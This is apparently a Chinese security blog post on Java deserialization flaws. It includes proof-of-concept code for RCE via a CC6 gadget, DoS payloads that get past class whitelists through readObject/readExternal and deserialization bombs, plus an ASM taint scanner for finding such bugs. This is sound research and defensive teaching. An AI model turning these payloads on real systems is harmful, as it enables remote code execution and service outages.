| 关联规则 | 关联知识 | 关联工具 | 关联文档 | 关联抓包 |
| 参考1(官网) | |
| 参考2 | |
| 参考3 |
基础篇
编写一个恶意的类
public class EvilObj implements Serializable { static { try { Runtime.getRuntime().exec("calc.exe"); } catch (IOException ignored) { } } }
编写一个普通的反序列化漏洞代码,执行后会弹出计算器
public static void main(String[] args)throws Exception { ByteArrayOutputStream baos = new ByteArrayOutputStream(); ObjectOutputStream oos = new ObjectOutputStream(baos); oos.writeObject(new EvilObj()); ByteArrayInputStream bais = new ByteArrayInputStream(baos.toByteArray()); ObjectInputStream ois = new ObjectInputStream(bais); ois.readObject(); }
以上的恶意类其实没有意义,因为目标系统中不会存在这样的恶意类,只有目标程序中存在该类才可以
于是大家开始挖掘gadget以构造恶意类用来执行代码或命令
当我将gadget替换为CC6链后,只要目标系统包含了Commons Collections依赖则可以RCE
oos.writeObject(CC6Gadget.get());
黑名单修复
假设作为开发者,这时候的修复手法有两种
- 关闭反序列化功能
- 由于业务原因不能关闭反序列化漏洞
于是很多项目采用了黑名单的方式进行修复
public class SafeObjectInputStream extends ObjectInputStream { public SafeObjectInputStream(InputStream in) throws IOException { super(in); } @Override protected Class resolveClass(ObjectStreamClass desc) throws IOException, ClassNotFoundException { if (desc.getName().contains("org.apache.commons.collections")) { return null; } return super.resolveClass(desc); } }
这时候修改我们的漏洞代码
ByteArrayOutputStream baos = new ByteArrayOutputStream(); ObjectOutputStream oos = new ObjectOutputStream(baos); oos.writeObject(CC6Gadget.get()); ByteArrayInputStream bais = new ByteArrayInputStream(baos.toByteArray()); SafeObjectInputStream ois = new SafeObjectInputStream(bais); ois.readObject();
运行后报错:说明成功防御了Commons Collections的反序列化漏洞
Exception in thread "main" java.lang.ClassNotFoundException: null class
类似的黑名单参考:Apache OFBIZ
commit: https://github.com/apache/ofbiz-framework/commit/af9ed4e/
if (className.contains("java.rmi.server")) { return null; }
白名单修复
在安全中,黑名单永远都是不安全的,因为总会有新的姿势和新的绕过,因此我们采用了白名单的方式进行修复
- 允许来自于java.lang和java.util的对象
- 允许来自于本地某个特定的类
public class SafeObjectInputStream extends ObjectInputStream { public SafeObjectInputStream(InputStream in) throws IOException { super(in); } @Override protected Class resolveClass(ObjectStreamClass desc) throws IOException, ClassNotFoundException { // 允许一些常用的JDK类 if (desc.getName().startsWith("java.util.") || desc.getName().startsWith("java.lang.") || // 允许一些业务需要的本地类 desc.getName().equals("com.example.MyObject")) { return super.resolveClass(desc); } else { return null; } } }
参考Spring-AMQP曾经防御反序列化漏洞的方式:添加类似的白名单
参考commit: https://github.com/spring-projects/spring-amqp/commit/36e5599/
static { SERIALIZER_MESSAGE_CONVERTER.setWhiteListPatterns(Arrays.asList("java.util.*", "java.lang.*")); }
readObject
当我们使用了这样白名单后,确实不存在RCE漏洞
但实际上存在拒绝服务漏洞的可能性
首先从本地白名单对象入手
public class MyObject implements Serializable { private void readObject(ObjectInputStream s) throws IOException, ClassNotFoundException { int len = s.readInt(); // array init byte[] data = new byte[len]; // for condition for (int i = 0; i < len; i++) { // ... } // ... } }
假设本地白名单类的readObject方法中包含了类似以上的代码,构造出以下这样的Payload即可DoS
ByteArrayOutputStream baos = new ByteArrayOutputStream(); ObjectOutputStream oos = new ObjectOutputStream(baos); oos.writeObject(new MyObject()); oos.flush(); oos.writeInt(1024*1024*1024); oos.flush();
readExternal
Serializable序列化时不会调用默认的构造器而Externalizable序列化时会调用默认构造器
有时我们不希望序列化那么多,可以使用Externalizable接口
其中writeExternal和readExternal方法可以指定序列化哪些属性
假设某个白名单类包含了类似下方的代码,则存在拒绝服务漏洞
public class MyObject implements Externalizable { public int a; // 必须存在空参构造 public MyObject() { } public MyObject(int a) { this.a = a; } @Override public void writeExternal(ObjectOutput out) throws IOException { out.writeInt(a); // ... } @Override public void readExternal(ObjectInput in) throws IOException, ClassNotFoundException { int length = in.readInt(); // array init byte[] data = new byte[length]; // for condition for (int i = 0; i < length; i++) { // ... } // ... } }
构造恶意对象Payload触发
public static void main(String[] args) throws Exception { ByteArrayOutputStream baos = new ByteArrayOutputStream(); ObjectOutputStream oos = new ObjectOutputStream(baos); oos.writeObject(new MyObject(1024 * 1024 * 1024)); ByteArrayInputStream bais = new ByteArrayInputStream(baos.toByteArray()); SafeObjectInputStream ois = new SafeObjectInputStream(bais); ois.readObject(); }
反序列化炸弹
最坏的情况:如果白名单本地对象都是安全的,没有拒绝服务的可能性,还有办法吗
可以使用JDK中的反序列化炸弹实现拒绝服务漏洞
出自Effective Java的原版反序列化炸弹(原代码链接)
Set<Object> root = new HashSet<>(); Set<Object> s1 = root; Set<Object> s2 = new HashSet<>(); for(int i=0;i<100;i++){ Set<Object> t1 = new HashSet<>(); Set<Object> t2 = new HashSet<>(); t1.add("foo"); s1.add(t1); s1.add(t2); s2.add(t1); s2.add(t2); s1=t1; s2=t2; }
使用HahsMap和也可以做到类似的效果
// Map & HashMap Map<Object, Object> root = new HashMap<>(); Map<Object, Object> s1 = root; Map<Object, Object> s2 = new HashMap<>(); for (int i = 0; i < 50; i++) { HashMap<Object, Object> t1 = new HashMap<>(); HashMap<Object, Object> t2 = new HashMap<>(); t1.put("foo", "bar"); s1.put(t1, t1); s1.put(t2, t2); s2.put(t1, t1); s2.put(t2, t2); s1 = t1; s2 = t2; }
反序列化炸弹会得到类似的数据结构,是一个100层深的图(Graph)结构

由于本文重点不在于反序列化炸弹,所以原理不再对原理进行分析,有兴趣可以搜索得到一些结果
关于反序列化炸弹的修复:JEP290
提交给Apache OFBIZ后认为这只是潜在的漏洞,不能直接触发,修复后给予致谢但无CVE

[出自:jiwo.org]
漏洞挖掘思路
有了以上的内容,对于如何挖掘这样的漏洞,应该有一些思路了
- 某框架曾经出现过反序列化漏洞
- 某框架如果采用了黑白名单的方案修复(某logic等)
- 确定白名单中是否包含了java.util等类,如果包含则存在反序列化炸弹(某logic的CVE-2022-21441)
- 扫描所有白名单中的类,是否包含readObject方法,审计其中是否有类似上文的代码
- 类似上一条,扫描白名单类readExternal方法(某logic的CVE-2021-2344和CVE-2021-2371等等)
如何扫描
扫描主要是如何确认readExternal方法里存在数据初始化
例如扫某logic这样非开源的项目,难免要用到字节码相关的技术
大概的扫描逻辑如下
- 自动批量解压JAR包
- 扫描所有的class文件(测试了上百万个)
- 目标是所有类的所有方法
- 如果方法中的字节码匹配到某种规则,且方法名是readObject或readExternal则说明成功
这里提到的某种规则,在之前一篇文章中有详细说明
将核心部分取出,在这里重新说明一下,方面师傅们结合上下文理解
这两种数组初始化的字节码是不同的
int size = 10; byte[] a = new byte[size]; Object[] o = new Object[size];
对应字节码如下,可以看到分别使用NEWARRAY和ANEWARRAY指令
BIPUSH 10
ISTORE 1
...
ILOAD 1
NEWARRAY T_BYTE
...
ILOAD 1
ANEWARRAY java/lang/Object
在分析时需要注意
- 在visitCode方法中对每个参数设置污染
- 在visitMethodInsn方法中处理污染的传递
在分析进入方法时,首先调用到visitCode方法,在这里手动给参数上污点
@Override public void visitCode() { super.visitCode(); int localIndex = 0; if ((this.access & Opcodes.ACC_STATIC) == 0) { localVariables.set(localIndex, "source"); localIndex += 1; } for (Type argType : Type.getArgumentTypes(desc)) { localVariables.set(localIndex, "source"); localIndex += argType.getSize(); } }
处理污点的传递(如果a是污染那么b=a.func()中的b也将是污染)
@Override public void visitMethodInsn(int opcode, String owner, String name, String desc, boolean itf) { Type[] argTypes = Type.getArgumentTypes(desc); if (opcode != Opcodes.INVOKESTATIC) { Type[] extendedArgTypes = new Type[argTypes.length + 1]; System.arraycopy(argTypes, 0, extendedArgTypes, 1, argTypes.length); extendedArgTypes[0] = Type.getObjectType(owner); argTypes = extendedArgTypes; } for (int i = 0; i < argTypes.length; i++) { if (operandStack.get(i).contains("source")) { Type returnType = Type.getReturnType(desc); if (returnType.getSort() != Type.VOID) { super.visitMethodInsn(opcode, owner, name, desc, itf); operandStack.set(0, "source"); return; } } } super.visitMethodInsn(opcode, owner, name, desc, itf); }
上面这一串代码的作用是能够处理这样的情况
@Override public void readExternal(ObjectInput in) throws IOException, ClassNotFoundException { // in参数是污点 // 可以传递到length参数 int length = in.readInt(); // 这里遇到NEWARRAY指令 // 如果length是污点则说明匹配到 byte[] data = new byte[length]; }
最终在NEWARRAY指令的操作数中判断污点(ANEWARRAY指令类似)
@Override public void visitIntInsn(int opcode, int operand) { if (opcode == Opcodes.NEWARRAY) { if (operandStack.get(0).contains("source")) { if (this.name.equals("readExternal") || this.name.equals("readObject")) { // 发现漏洞,进行记录 } } } super.visitIntInsn(opcode, operand); }

